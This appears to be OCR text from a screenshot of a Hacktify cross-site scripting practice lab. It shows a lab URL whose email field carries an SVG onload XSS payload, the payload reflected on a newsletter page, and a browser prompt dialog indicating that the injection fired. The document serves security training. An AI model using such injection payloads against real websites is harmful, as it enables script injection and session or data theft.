 https://labs.hacktify.in/HTML/xss_lab/lab_4/lab_4.php?email=">"onclickprompt(8)><svg%2Fonload%3Dprompt(8)>"%40x.y
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
)><svg/onload=prompt(8)>"@x.y Subscribe
Thanks for your Subscription!
labs.hacktify.in
8
OK Cancel
© Copyrights 2021 Hacktify Cybersecurity All rights reserved